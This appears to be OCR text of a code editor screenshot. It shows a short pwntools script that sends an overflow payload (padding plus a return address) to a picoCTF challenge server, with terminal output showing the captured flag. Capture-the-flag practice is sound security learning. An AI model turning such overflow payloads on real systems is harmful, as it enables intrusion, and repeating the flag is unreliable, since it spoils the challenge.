 test.py × C chall.c
home > diego > Desktop > test.py > ...
1 from pwn import *
2
3 p = remote("mimas.picoctf.net", 53733)
4
5 p.sendline(b"2")
6 p.recvuntil(b"buffer:")
7 p.sendline(b"DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD\xa0\x11\x40\x00\x00\x00\x00\x00")
8
9 p.recvuntil(b"choice:")
10 p.sendline(b"4")
11 print(p.recvall())
12
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌─[diego@parrot]─[~]
└──╼ $/bin/python3 /home/diego/Desktop/test.py
[+] Opening connection to mimas.picoctf.net on port 53733: Done
[+] Receiving all data: Done (43B)
[*] Closed connection to mimas.picoctf.net port 53733
b' picoCTF{and_down_the_road_we_go_dde41590}\n'
┌─[diego@parrot]─[~]
└──╼ $